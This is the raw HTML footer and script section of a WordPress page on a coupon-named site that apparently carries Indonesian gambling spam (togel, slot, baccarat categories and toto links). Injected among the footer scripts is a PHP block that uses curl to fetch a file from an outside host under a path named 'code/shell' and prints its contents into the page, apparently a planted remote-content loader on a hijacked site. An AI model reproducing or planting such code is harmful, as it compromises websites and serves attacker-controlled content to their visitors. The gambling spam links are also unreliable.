</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://michaelsprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://michaelsprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://michaelsprintablecouponnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://michaelsprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://michaelsprintablecouponnow.com/" rel="home">
					Michaelsprintablecouponnow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d8e99524e734d5a810bae8850c1494d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
